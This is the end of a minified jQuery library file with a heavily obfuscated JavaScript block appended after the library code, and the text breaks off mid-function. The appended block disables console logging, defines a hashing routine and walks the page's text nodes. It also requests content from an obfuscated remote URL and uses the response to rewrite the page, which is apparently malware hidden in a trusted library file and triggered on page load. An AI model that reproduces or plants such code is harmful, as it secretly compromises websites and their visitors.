i=T.exec(e),o=!n&&[];return i?[t.createElement(i[1])]:(i=ce([e],t,o),o&&o.length&&d(o).remove(),d.merge([],i.childNodes))};var on=d.fn.load;function an(e){return d.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}d.fn.load=function(e,t,n){if("string"!=typeof e&&on)return on.apply(this,arguments);var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=d.trim(e.slice(s,e.length)),e=e.slice(0,s)),d.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&d.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?d("<div>").append(d.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},d.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){d.fn[t]=function(e){return this.on(t,e)}}),d.expr.filters.animated=function(e){return d.grep(d.timers,function(t){return e===t.elem}).length},d.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=d.css(e,"position"),c=d(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=d.css(e,"top"),u=d.css(e,"left"),("absolute"===l||"fixed"===l)&&d.inArray("auto",[o,u])>-1?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),d.isFunction(t)&&(t=t.call(e,n,d.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},d.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){d.offset.setOffset(this,e,t)});var t,n,r={top:0,left:0},i=this[0],o=i&&i.ownerDocument;return o?(t=o.documentElement,d.contains(t,i)?(void 0!==i.getBoundingClientRect&&(r=i.getBoundingClientRect()),n=an(o),{top:r.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:r.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):r):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===d.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),d.nodeName(e[0],"html")||(n=e.offset()),n.top+=d.css(e[0],"borderTopWidth",!0),n.left+=d.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-d.css(r,"marginTop",!0),left:t.left-n.left-d.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&!d.nodeName(e,"html")&&"static"===d.css(e,"position");)e=e.offsetParent;return e||We})}}),d.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=/Y/.test(t);d.fn[e]=function(r){return Q(this,function(e,r,i){var o=an(e);if(void 0===i)return o?t in o?o[t]:o.document.documentElement[r]:e[r];o?o.scrollTo(n?d(o).scrollLeft():i,n?i:d(o).scrollTop()):e[r]=i},e,r,arguments.length,null)}}),d.each(["top","left"],function(e,t){d.cssHooks[t]=Xe(f.pixelPosition,function(e,n){if(n)return n=$e(e,t),Pe.test(n)?d(e).position()[t]+"px":n})}),d.each({Height:"height",Width:"width"},function(e,t){d.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){d.fn[r]=function(r,i){var o=arguments.length&&(n||"boolean"!=typeof r),a=n||(!0===r||!0===i?"margin":"border");return Q(this,function(t,n,r){var i;return d.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?d.css(t,n,a):d.style(t,n,r,a)},t,o?r:void 0,o,null)}})}),d.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),d.fn.size=function(){return this.length},d.fn.andSelf=d.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return d});var sn=e.jQuery,un=e.$;return d.noConflict=function(t){return e.$===d&&(e.$=un),t&&e.jQuery===d&&(e.jQuery=sn),d},t||(e.jQuery=e.$=d),d}),function(e){var t=e.fn.jquery.split("."),n=parseInt(t[0]),r=parseInt(t[1]);if(!(n>3||3===n&&r>=5)){var i="("+["a","abbr","address","article","aside","audio","b","bdi","bdo","blockquote","button","canvas","caption","cite","code","data","datalist","dd","del","details","dfn","div","dl","dt","em","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","i","ins","kbd","label","legend","li","main","map","mark","menu","meter","nav","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","small","source","span","strong","sub","summary","sup","table","tbody","td","tfoot","th","thead","time","tr","u","ul","var","video"].join("|")+")",o=new RegExp("<"+i+"\\/>","gi"),a=new RegExp("<"+i+"([\\x20\\t\\r\\n\\f][^>]*)\\/>","gi"),s=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i;e.extend({htmlPrefilter:function(e){var t=(s.exec(e)||["",""])[1].toLowerCase();return"option"!==t&&"optgroup"!==t||!e.match(/<\/?select/i)||(e=""),e=(e=e.replace(o,"<$1></$1>")).replace(a,"<$1$2></$1>")}})}}(jQuery);

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- 